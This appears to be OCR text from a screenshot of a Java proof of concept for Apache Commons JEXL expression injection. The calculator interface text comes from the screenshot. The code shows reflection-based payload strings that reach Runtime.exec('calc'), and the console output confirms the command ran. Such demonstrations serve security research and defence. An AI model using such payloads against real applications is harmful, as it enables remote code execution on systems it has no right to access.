 Test.java
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
import org.apache.commons.jexl3.*;
public class Test {
public static void main(String[] args){
// 新建一个JEXL表达式引擎
JexlEngine jexlEngine = new JexlBuilder().create();
// payload
// String exp = "''.class.forName('java.lang.Runtime').getRuntime().exec('calc')";
// 3.x ok; 2.x failed
String exp = "123.class.forName('java.lang.Runtime').getRuntime().exec('calc')";
// 使用引擎创建表达式对象
JexlExpression jexlExpression = jexlEngine.createExpression(exp);
//创建JEXL上下文环境
JexlContext jexlContext = new MapContext();
// 执行表达式并返回显示结果
Object object = jexlExpression.evaluate(jexlContext);
System.out.println(object);
}
}
...
java.lang.ProcessImpl@59f95c5d
Process finished with exit code 0